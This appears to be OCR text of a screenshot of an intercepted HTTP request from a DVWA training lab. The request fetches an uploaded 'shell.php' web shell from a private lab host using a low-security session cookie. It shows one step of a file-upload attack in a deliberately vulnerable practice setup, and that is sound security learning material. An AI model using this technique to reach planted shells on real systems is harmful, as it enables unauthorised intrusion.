 1 GET /dvwa//hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.1.24
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=ee1222a0696e6782fc51d95891d8e95e
9 Connection: close
10